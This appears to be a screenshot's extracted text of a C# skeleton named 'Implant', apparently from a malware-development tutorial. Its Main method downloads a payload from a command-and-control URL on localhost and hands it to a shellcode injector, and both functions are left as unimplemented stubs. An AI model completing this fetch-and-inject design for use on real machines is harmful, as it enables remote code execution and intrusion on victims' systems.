 Program.cs*
C# DemoApp
DemoApp.Downloader
1 using System.Text;
2
3 namespace DemoApp
4 {
0 references
5 public class Implant
6 {
0 references
7 static void Main(string[] args)
8 {
9 //Download the payload from C2
10 var payload = Downloader.GetPayload("http://127.0.0.1/C2");
11 var result = Injector.Inject(Encoding.UTF8.GetBytes(payload));
12 }
13 }
14
1 reference
15 public class Downloader
16 {
1 reference
17 public static string GetPayload(string URL)
18 {
19 //todo - implement this
20 return string.Empty;
21 }
22 }
23
1 reference
24 public class Injector
25 {
1 reference
26 public static bool Inject(byte[] shellcode)
27 {
28 //todo - implement this
29 return true;
30 }
31 }
32 }
33